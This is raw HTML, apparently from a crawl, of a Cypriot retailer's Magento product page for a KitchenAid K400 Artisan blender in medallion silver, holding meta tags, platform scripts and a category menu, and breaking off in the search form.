

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hadjikyriakos.com.cy/k400-artisan-blender-5ksb4026-medallion-silver.html
body_size: 38821
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fpub\u002Fstatic\u002Ffrontend\u002FMageBig\u002Fmartfury_layout01\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="K400 ARTISAN BLENDER 5KSB4026 MEDALLION SILVER"/>
<meta name="description" content="K400 ARTISAN BLENDER 5KSB4026 MEDALLION SILVER 



KitchenAid brand’s expertly crafted 3-part blending system


5 speed dial including Pulse, 3 preset recipe programs and self-cleaning cycles


1.4 L ribbed glass jar


1.5 Peak* HP motor with"/>
<meta name="keywords" content="K400 ARTISAN BLENDER 5KSB4026 MEDALLION SILVER"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>K400 ARTISAN BLENDER 5KSB4026 MEDALLION SILVER</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hadjikyriakos.com.cy/pub/static/_cache/merged/ea33962d77aa73e5acca64faf981069b.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hadjikyriakos.com.cy/pub/static/frontend/MageBig/martfury_layout01/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hadjikyriakos.com.cy/pub/static/frontend/MageBig/martfury_layout01/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.hadjikyriakos.com.cy/pub/static/_cache/merged/f7e20f918827e933ba047e1264dee8ef.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.hadjikyriakos.com.cy/pub/media/favicon/websites/1/Sideras_logo.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hadjikyriakos.com.cy/pub/media/favicon/websites/1/Sideras_logo.jpg" />
<style>

.horizontal-menu .magebig-nav li.level0 > a {
  color: #000 !important;
}
.brand-brand-view .product-item {
  display: inline-block;
  margin-bottom: 40px;
  margin-left: 30px;
  text-align: center;
  width: 16.66666667%;
  padding-top: 35px;
}

.smartmenu .mbi {
  display: inline-block;
  line-height: inherit;
  padding-left: 3px !important;
  vertical-align: top;
}

.magebig-nav li.level0 {
  padding: 15px 6px !important;
  font-size: 13px;
}

.magebig-nav li.level0 {
  font-size: 13px !important;
}
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16829108277">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16829108277');
</script>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
{
    "*": {
        "magebig/ajaxcompare"    : {"enabled":false,"ajaxCompareUrl":"https:\/\/www.hadjikyriakos.com.cy\/ajaxcompare\/compare\/add\/"}    }
}
</script>    <link rel="preload stylesheet" as="style" href="https://www.hadjikyriakos.com.cy/pub/static/frontend/MageBig/martfury_layout01/en_US/css/localfont.min.css">

<meta property="og:type" content="product" />
<meta property="og:title"
      content="KITCHENAID&#x20;K400&#x20;ARTISAN&#x20;BLENDER&#x20;5KSB4026BMS&#x20;-&#x20;MEDALLION&#x20;SILVER" />
<meta property="og:image"
      content="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/_/5_60601.jpg" />
<meta property="og:description"
      content="&#x0D;&#x0A;KitchenAid&#x20;brand&#x2019;s&#x20;expertly&#x20;crafted&#x20;3-part&#x20;blending&#x20;system&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;5&#x20;speed&#x20;dial&#x20;including&#x20;Pulse,&#x20;3&#x20;preset&#x20;recipe&#x20;programs&#x20;and&#x20;self-cleaning&#x20;cycles&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;1.4&#x20;L&#x20;ribbed&#x20;glass&#x20;jar&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;1.5&#x20;Peak&#x2A;&#x20;HP&#x20;motor&#x20;with&#x20;intelli-speed&#x0D;&#x0A;" />
<meta property="og:url" content="https://www.hadjikyriakos.com.cy/k400-artisan-blender-5ksb4026-medallion-silver.html" />
    <meta property="product:price:amount" content="359"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "#"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="layout01 catalog-product-view product-k400-artisan-blender-5ksb4026-medallion-silver page-layout-1column">
        <div class="page-wrapper magebig-container">
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Theme/js/magebig": {
            "sticky_header": 1,
            "sticky_type": 0,
            "sticky_offset": 500        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hadjikyriakos.com.cy",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header-top-inner">
    <div class="container">
        <div class="row align-items-center header-top-row">
            <div class="d-none d-md-block col-sm-3 col-lg-5">
                <div class="welcome"></div>
            </div>
            <div class="col-12 col-md-9 col-lg-7">
                <div class="row align-items-center justify-content-end top-link-wrap">
                    <div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/store-finder/">Store Location</a></div>
<div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/faq/">FAQ</a></div>
<div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/contact/">Customer Care</a></div>
<div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/wishlist/">Wish List</a></div>                    
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="header-main-content sticky-menu">
    <div class="container">
        <div class="header-main-inner header-horizontal">
            <div class="row align-items-center header-maininner-row">
                <div class="col-12 col-md-3 col-lg-3 col-logo">
                    <div class="menu-logo">
                                                <div class="logo-top d-table-cell ">
    <div class="logo text-hide">
    <a
        class="logo"
        href="https://www.hadjikyriakos.com.cy/"
        title=""
        aria-label="store logo">
        <img src="https://www.hadjikyriakos.com.cy/pub/media/logo/hadjikyriakos.png"
             title=""
             alt=""
                                />
    </a>
    </div>
</div>
                        <div class="icon-top-mobile">
                            <div class="minicart-action">
                                <a class="action showcart" href="https://www.hadjikyriakos.com.cy/checkout/cart/"
                                   data-bind="scope: 'minicart_content'">
                                    <i class="mbi mbi-bag2"></i>
                                    <span class="counter qty empty"
                                          data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                                    <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                                </span>
                                </a>
                            </div>
                            <div class="user-icon-mobile user-topbar"><i class="mbi mbi-user"></i></div>
                        </div>
                    </div>
                    <div class="mb-navigation vertical-menu d-none d-md-block">
    <div class="title"><span class="mbi mbi-menu"></span><span class="d-none d-md-block">Shop By Department            <i class="mbi mbi-ios-arrow-down"></i></span></div>
    <div class="navigation" data-action="navigation">
        <ul class="smartmenu magebig-nav">
            <li class="level0 nav-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances.html" class="level-top"><span>Household Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-1-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking.html" class="level-top"><span>Cooking</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/built-in.html" class="level-top"><span>Built-In</span></a></li><li class="level2 nav-1-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/extractor-hoods.html" class="level-top"><span>Extractor Hoods</span></a></li><li class="level2 nav-1-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/free-standing.html" class="level-top"><span>Free-Standing</span></a></li><li class="level2 nav-1-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/hob-units.html" class="level-top"><span>Hob Units</span></a></li></ul></div></div></li><li class="level1 item nav-1-2 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration.html" class="level-top"><span>Refrigeration</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/fridges.html" class="level-top"><span>Fridges</span></a></li><li class="level2 nav-1-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/freezers.html" class="level-top"><span>Freezers</span></a></li><li class="level2 nav-1-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/wine-coolers.html" class="level-top"><span>Wine Coolers</span></a></li></ul></div></div></li><li class="level1 item nav-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/microwaves.html" class="level-top"><span>Microwaves</span></a></li><li class="level1 item nav-1-4 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry.html" class="level-top"><span>Laundry &amp; Dishwashers</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-4-8 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/washing-machines.html" class="level-top"><span>Washing Machines</span></a></li><li class="level2 nav-1-4-9 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dryers.html" class="level-top"><span>Dryers</span></a></li><li class="level2 nav-1-4-10 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dishwashers.html" class="level-top"><span>Dishwashers</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-2 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances.html" class="level-top"><span>Small Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-2-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners.html" class="level-top"><span>Vacuum Cleaners</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/sticks-vacuum-cleaners.html" class="level-top"><span>Sticks - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagless-vacuum-cleaners.html" class="level-top"><span>Bagless - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/robotic-vacuum-cleaners.html" class="level-top"><span>Robotic Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagged-vacuum-cleaners.html" class="level-top"><span>Bagged Vacuum Cleaners</span></a></li></ul></div></div></li><li class="level1 item nav-2-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/air-fryers.html" class="level-top"><span>Air Fryers</span></a></li><li class="level1 item nav-2-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/pressure-cookers.html" class="level-top"><span>Instant Pot</span></a></li><li class="level1 item nav-2-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers.html" class="level-top"><span>Mixers KitchenAid</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-4-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers/accessories-and-attachments.html" class="level-top"><span>KitchenAid Attachments</span></a></li></ul></div></div></li><li class="level1 item nav-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/ironing.html" class="level-top"><span>Ironing</span></a></li><li class="level1 item nav-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/coffee-makers.html" class="level-top"><span>Coffee Makers</span></a></li><li class="level1 item nav-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-processors.html" class="level-top"><span>Food Processors</span></a></li><li class="level1 item nav-2-8 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/blenders.html" class="level-top"><span>Blenders</span></a></li><li class="level1 item nav-2-9 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" class="level-top"><span>Food Preparation</span></a></li><li class="level1 item nav-2-10 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/toasters.html" class="level-top"><span>Toasters</span></a></li><li class="level1 item nav-2-11 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/kettles.html" class="level-top"><span>Kettles</span></a></li><li class="level1 item nav-2-12 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/grills.html" class="level-top"><span>Grills</span></a></li><li class="level1 item nav-2-13 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/fruit-squeezers-extractors.html" class="level-top"><span>Fruit Squeezers / Extractors</span></a></li><li class="level1 item nav-2-14 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/beauty-care.html" class="level-top"><span>Beauty Care</span></a></li></ul></div></div></div></li><li class="level0 nav-3 level-top"><a href="https://www.hadjikyriakos.com.cy/salesproducts" class="level-top"><span>Special Offers</span></a></li><li class="level0 nav-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/bbq-main.html" class="level-top"><span>BBQ</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbqs.html" class="level-top"><span>Broil King BBQs</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbq-accessories.html" class="level-top"><span>BBQ Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-5 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/tv-dvd.html" class="level-top"><span>TV &amp; AUDIO</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd/televisions.html" class="level-top"><span>Televisions</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.hadjikyriakos.com.cy/audio.html" class="level-top"><span>Speakers sound systems &amp; soundbars</span></a></li></ul></div></div></div></li><li class="level0 nav-6 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/cooling-heating.html" class="level-top"><span>Cooling &amp; Cleaning Air</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/air-conditioners.html" class="level-top"><span>Air Conditioners</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/dehumidifiers.html" class="level-top"><span>Dehumidifiers</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/purifiers.html" class="level-top"><span>Purifiers</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/heaters.html" class="level-top"><span>Heaters</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/fans.html" class="level-top"><span>Fans</span></a></li></ul></div></div></div></li><li class="level0 nav-7 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware.html" class="level-top"><span>Sanitary</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch.html" class="level-top"><span>Villeroy &amp; Boch</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/washbasins-bathroom-sinks.html" class="level-top"><span>Washbasins / Bathroom sinks</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/toilets-and-wcs.html" class="level-top"><span>Toilets and WCs</span></a></li><li class="level2 nav-7-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/shower-trays.html" class="level-top"><span>Shower trays</span></a></li><li class="level2 nav-7-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/baths.html" class="level-top"><span>Baths</span></a></li><li class="level2 nav-7-1-5 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/installation-systems-flash-plates.html" class="level-top"><span>Installation Systems &amp; Flash Plates</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-8 level-top"><a href="https://www.hadjikyriakos.com.cy/pdfs/pro_compressed.pdf" class="level-top"><span>Professional Catering</span></a></li><li class="level0 nav-9 level-top mega_left parent"><a href="https://www.siematic.com/en" class="level-top"><span>SieMatic</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SIEMATIC</span></a></li></ul></div></div></div></li><li class="level0 nav-10 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/le-creuset.html" class="level-top"><span>Le Creuset</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/casseroles.html" class="level-top"><span>Casseroles</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/grill-pans.html" class="level-top"><span>Grill Pans</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/saucepans-pots.html" class="level-top"><span>Saucepans &amp; Pots</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/table-accessories.html" class="level-top"><span>Table Accessories</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/baking-trays-dishes.html" class="level-top"><span>Baking Trays &amp; Dishes</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/drinkware.html" class="level-top"><span>Drinkware - On The Go</span></a></li></ul></div></div></div></li><li class="level0 nav-11 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware.html" class="level-top"><span>Drinkware</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-11-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq.html" class="level-top"><span>LARQ</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-11-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/smart-bottles.html" class="level-top"><span>Smart bottles</span></a></li><li class="level2 nav-11-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/filtration-bottles.html" class="level-top"><span>Filtration bottles</span></a></li><li class="level2 nav-11-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/everyday-drinkware.html" class="level-top"><span>Everyday drinkware</span></a></li><li class="level2 nav-11-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></div></div></li></ul></div></div></div></li>                    </ul>
    </div>
</div>                </div>
                <div class="col-md-5 col-lg-5 col-xl-6 col-search">
                    <div class="top-search-wrap mfp-with-anim">
                        <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.hadjikyriakos.com.cy/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="I'm looking for..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    
<div data-bind="scope: 'ajaxsearch_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "ajaxsearch_form": {
                    "component": "MageBig_AjaxSearch/js/autocomplete",
                    "config": {
                        "url": "https://www.hadjikyriakos.com.cy/magebig_ajaxsearch/ajax/index/",
                        "lifetime": 60,
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
